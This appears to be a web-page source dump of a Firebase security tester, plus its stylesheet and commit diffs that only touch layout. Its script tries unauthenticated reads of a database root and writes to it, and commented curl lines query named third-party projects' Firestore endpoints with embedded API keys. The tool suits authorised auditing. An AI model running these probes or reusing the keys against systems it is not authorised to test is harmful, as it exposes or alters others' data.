    // curl --url https://content-firestore.googleapis.com/v1beta1/projects/innofcmdev/databases/(default)/documents/test?key=AIzaSyDthV5krcQaURgrq7boDNwwkvFol-dWp8M
    // curl --url 'https://content-firestore.googleapis.com/v1beta1/projects/shein-3876/databases/(default)/documents/test?key=AIzaSyAa8yy0GdcGPHdtD083HiGGx_S0vMPScDM'
    // curl --url 'https://content-firestore.googleapis.com/v1beta1/projects/shein-3876/databases/(default)/documents/.?key=AIzaSyAa8yy0GdcGPHdtD083HiGGx_S0vMPScDM'
    // curl --url 'https://content-firestore.googleapis.com/v1beta1/projects/<project_id>/databases/(default)/documents/<collection_name>?key=<API_Key>'


    /*
        Testing FIREBASE FUCNTION
        https://firebase.google.com/docs/functions/callable
        Find all functions deployed by the application
        search: firebase.functions().httpsCallable
    */

    // var firebaseFuntion = firebase.functions()


    /*
        Test Firebase database
        https://firebase.google.com/docs/database/web/start
        search: database
        search: ref
        check result in websocket
        Test case:
        1. Unauthenticated read data
        2. Unauthenticated write data
    */

    var database = firebase.database();
    database.ref("/").once("value").then(function (snapshot) {
        console.log("[FirebaseRealTimeDatabase] Read permission *** BUG ***");


        var items = '';

        var myJSON = JSON.stringify(snapshot, null, "\t");


        // // To fix this bug Go to Realtime Database and set "read" to false
        // snapshot.forEach(function (childSnapshot) {
        //     var childKey = childSnapshot.key;
        //     var childData = childSnapshot.val();
        //     console.log("Key: " + childKey, ",Data: " + childData);
        //     items = items + '<li>' + childKey + ' - ' + childData + '</li>';
        //
        // });


        document.getElementById("dbViewStatus").innerHTML =
            '<font style="font-weight: bolder" color="red">BUG!!!</font>';


        document.getElementById("dbValue").value = myJSON;

    }).catch(function (err) {
        console.log("[FirebaseRealTimeDatabase] Read permission");
        console.log("Read data error:", err);

        document.getElementById("dbViewStatus").innerHTML =
            '<font style="font-weight: bolder" color="green">Not Vulnerable!!! Error: ' + err + '</font>';

    });

    var db_name = "/xyz";
    var db_value = "RealtimeDatabase";
    database.ref(db_name).set({name: db_value}, function (err) {
        // To fix this bug Go to Realtime Database and set "write" to false
        if (err) {
            console.log("[FirebaseRealTimeDatabase] Write permission");
            console.log("Write data error: ", err);

            document.getElementById("dbEditStatus").innerHTML =
                '<font style="font-weight: bolder" color="green">Not Vulnerable!!! Error: ' + err + '</font>';


        } else {
            console.log("[FirebaseRealTimeDatabase] Write permission *** BUG ***");
            console.log("Write data success");

            document.getElementById("dbEditStatus").innerHTML =
                '<font style="font-weight: bolder" color="red">BUG!!!</font><br/>Written value to db ' + db_name;


        }
    });


</script>
</body>
<footer>
    <p>&copy; 2023 MonkRATS1986. All rights reserved.</p>
 </footer>
</html>
<html>
<head>
    <META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=utf-8">
    <meta name="Ashutosh shah" content="NOINDEX "/>
</head>
<body></body>
<script type="text/javascript">
    var gearPage = document.getElementById('GearPage');
    if (null != gearPage) {
        gearPage.parentNode.removeChild(gearPage);
        document.title = "Error";
    }
</script>
</html>
---- Edit/style.css ----
*.tooltip {
    position: relative;
    display: inline-block;
    cursor: pointer;
  }
  .header {
    background-image: linear-gradient(-45deg, black, black, black);
    background-image: url(../images/logo.png);
    background-repeat: no-repeat;
    background-position: 20px, 30px;
    margin: 0;
    height: 20px;
    max-width: 100%;
  }
  
  /* body {
          background: #000;
          display: flex;
          flex-direction: column;
          align-items: center;
          justify-content: center;
          height: 100vh;
        } */
  
  canvas {
    width:100vw;    
    display: block;
    height: 155%;
    position: absolute;
    z-index: -999999999999999999999999999999999999999999;
  }
  
  /* .content {
          display: flex;
          color: #6cff6c;
          justify-content: center;
  align-items: center;
          flex-direction: column;
          width: 1000px;
          height: 300px;
          padding: 90px;
          border-radius: 5px;
          border: 1px solid rgb(225, 101, 230);
          font-size: 26px;
          background-color: rgba(59, 128, 24, 0.85);
        }
   */
  .Container {
    display: inline-block;
  }
  
  #firstContainer {
    margin: 25px;
  }
  
  .first,
  .second {
    font-family: monospace;
    font-size: 40px;
    overflow: hidden;
    letter-spacing: 0.15rem;
    white-space: nowrap;
    border-right: 0.15rem solid;
  }
  
  .second {
    visibility: hidden;
  }
  
  .typing {
    /* background-color: white; */
    animation: typing 3.5s steps(40) forwards, blink-caret 0.75s step-end infinite;
  }
  
  @keyframes typing {
    from {
      width: 0;
    }
    to {
      width: 100%;
    }
  }
  
  @keyframes blink-caret {
    from,
    to {
      border-color: transparent;
    }
    50% {
      border-color: white;
    }
  }
  
  .buttons {
    visibility: hidden;
    width: 100%;
    margin-top: 45px;
    display: flex;
    flex-direction: row;
    justify-content: space-around;
  }
  
  .Register,
  .Login {
    cursor: pointer;
  }
  
  svg:hover path {
    fill: #0f0;
    stroke: #0f0;
  }
  
  svg:hover text {
    fill: rgba(0, 0, 0, 0.65);
  }
  .nav-menu {
    background-color: black;
    width: 100%;
    float: left;
    display: flex;
    flex-direction:row-reverse;
  }
  
  .nav1 {
    flex-direction: column;
    display: flex;
    background-color: black;
  
    float: right;
  }
  nav {
    display: flex;
    float: right;
    flex-direction: row;
  }
  a {
    color: white;
    text-decoration: none;
    float: right;
    text-indent: 200px;
  }
  
  nav {
    background: #333;
  }
  
  nav > ul {
    margin: 0 auto;
    width: 100px;
  }
  
  nav ul li {
    float: left;
    margin-left: 40px;
    position: relative;
  }
  
  nav ul a {
    float: left;
    width: 200px;
    padding: 10px 20px;
  }
  
  /* nav ul a:hover {
    background: black;
  } */
  
  nav ul li {
    float: none;
    display: flex;
    text-indent: 100px;
  }
  
  nav ul li ul {
    display: none;
    position: absolute;
    background: #333;
    top: 42px;
  }
  
  nav ul li:hover > ul {
    display: block;
  }
  
  nav ul li a {
    display: block;
  }
  
  .gfg {
    font-size: 40px;
    font-weight: bold;
    color: white;
    display: flex;
    justify-content: space-around;
  }
  
  .tooltip .dot {
    background-color: white;
    border-radius: 50%;
    display: inline-block;
  }
  .accordion {
    background-color: white;
    color: black;
    cursor: pointer;
    padding: 0px;
    text-align: left;
    border: none;
    outline: none;
    font-size: 25px;
  }
  
  /* Add a background color to the button if it is clicked on (add the .active class with JS), and when you move the mouse over it (hover) */
  .active,
  .accordion:hover {
    background-color: white;
  }
  
  /* Style the accordion panel. Note: hidden by default */
  .panel {
    padding: 0;
    background-color: white;
    display: contents;
    overflow: hidden;
  }
  
  .tooltip .info-box {
    display: none;
    position: relative;
    bottom: 0;
    left: 0;
    font-size: 18px;
    transform: translateX(0%);
    width: 500px; /* Set the width of the tooltip */
    background-color: burlywood;
    color: black;
    border-radius: 8px;
    white-space: normal; /* Allow line breaks */
  }
  
  .tooltip:active .info-box {
    display: block;
  }
  
  body {
    font-family: Arial, sans-serif;
    background-color: #f0f0f0;
    margin: 0;
    padding: 0;
  }
  
  header {
    background-color: #333;
    color: #fff;
    text-align: center;
    padding: 3rem;
  }
  
  main {
    max-width: 800px;
    margin: 0 auto;
    padding: 20px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  }
  
  h1 {
    font-size: 1.5rem;
  }
  
  label {
    font-weight: bold;
    font-size: 20px;
  }
  
  input[type="text"] {
    width: 100%;
    padding: 10px;
    margin-bottom: 10px;
    border: 1px solid #ccc;
    border-radius: 3px;
  }
  
  button {
    background-color: #007bff;
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 3px;
    cursor: pointer;
  }
  
  button:hover {
    background-color: #0056b3;
  }
  
  hr {
    margin: 20px 0;
    border: none;
    border-top: 1px solid #ccc;
  }
  
  .section-title {
    font-weight: bold;
    font-size: 1.5rem;
    margin-bottom: 10px;
  }
  
  .sub-title {
    font-size: 1.2rem;
    font-weight: bold;
  }
  
  .status {
    font-weight: bold;
    font-size: 1rem;
  }
  
  textarea {
    width: 100%;
    overflow: auto;
    resize: none;
  }
  footer {
    background-color: #333;
    color: #fff;
    padding: 20px;
    text-align: center;
  }
  
  footer p {
    margin: 5px 0;
  }
  
  footer a {
    text-decoration: none;
    color: #007bff; /* Link color */
  }
  
  footer a:hover {
    text-decoration: underline; /* Underline on hover */
  }
  
  /* Twitter logo size */
  footer img {
    width: 24px;
    height: 24px;
    vertical-align: middle;
    margin-right: 5px; /* Add spacing between the Twitter logo and text */
  }

==== commit 5e7b35a6: "that didn't go as planned" ====
--- a/Edit/index.html
+++ b/Edit/index.html
@@ -26,7 +26,7 @@
     this.classList.toggle("active");
     var panel = this.nextElementSibling;
     if (panel.style.maxHeight) {
-      panel.style.maxHeight = null;
+      panel.style.maxHeight = null;e
     } else {
       panel.style.maxHeight = panel.scrollHeight + "px";
     }
@@ -208,7 +208,7 @@
 
         <hr>
 
-        <div style="width: 100%;">
+        <div style="width: 100vh;">
             <div class="section-title">Login Testing:</div>
             <div class="tooltip">
                 <span class="dot"></span>
--- a/Edit/style.css
+++ b/Edit/style.css
@@ -25,7 +25,7 @@
   canvas {
     width:100vw;    
     display: block;
-    height: 155%;
+    height: 155vh;
     position: absolute;
     z-index: -999999999999999999999999999999999999999999;
   }

==== commit 4bfa7d85: "that did go as planned, ig" ====
--- a/Edit/index.html
+++ b/Edit/index.html
@@ -208,7 +208,7 @@
 
         <hr>
 
-        <div style="width: 100vh;">
+        <div style="height:100%;">
             <div class="section-title">Login Testing:</div>
             <div class="tooltip">
                 <span class="dot"></span>
--- a/Edit/style.css
+++ b/Edit/style.css
@@ -23,8 +23,8 @@
         } */
   
   canvas {
-    width:100vw;    
-    display: block;
+    width:100%;    
+    display: inline-block;
     height: 155vh;
     position: absolute;
     z-index: -999999999999999999999999999999999999999999;
@@ -259,7 +259,7 @@
   main {
     max-width: 800px;
     margin: 0 auto;
-    padding: 20px;
+    padding: 20px 20px 5px 5px;
     background-color: #fff;
     border-radius: 5px;
     box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
